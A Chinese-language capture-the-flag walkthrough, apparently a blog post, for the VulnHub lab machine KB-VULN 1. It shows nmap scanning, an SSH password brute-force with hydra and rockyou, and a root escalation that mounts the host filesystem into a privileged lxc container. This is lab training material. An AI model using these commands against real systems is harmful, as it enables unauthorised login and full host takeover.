靶机描述
Machine Level : Medium
Description : ENUMERATION ENUMERATION and ENUMERATION! This VM is running on VirtualBox. And has 2 flags:user.txt and flag.txt.
This works better with VirtualBox rather than VMware
下载https://vulnhub.com/entry/kb-vuln-1,540/
清单
- 信息搜集
- netdiscover
- nmap
- hydra
- 提权
- lxc 组
- 得到 root
信息搜集
靶机IP
端口扫描
nmap -A 192.168.34.158
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.34.160
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 95:84:46:ae:47:21:d1:73:7d:2f:0a:66:87:98:af:d3 (RSA)
| 256 af:79:86:77:00:59:3e:ee:cf:6e:bb:bc:cb:ad:96:cc (ECDSA)
|_ 256 9d:4d:2a:a1:65:d4:f2:bd:5b:25:22:ec:bc:6f:66:97 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: OneSchool — Website by Colorlib
开放 21 22 80 端口
21
没有文件
80

查看源码得到一个用户

爆破得到密码
hydra -l sysadmin -P /usr/share/wordlists/rockyou.txt ssh://192.168.34.158
低权限用户

查看id 发现在lxc 组
利用

下载到 /tmp 目录 1

导入镜像,查看确认导入

lxd init // 一路回车
lxc init y2my privesc -c security.privileged=trueCreating privesc
lxc config device add privesc y2my disk source=/ path=/mnt/root recursive=true
Device y2my added to privesc
lxc start privesc
lxc exec privesc /bin/sh

得到root
https://www.freebuf.com/articles/system/216803.html ↩︎






















 431
431











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








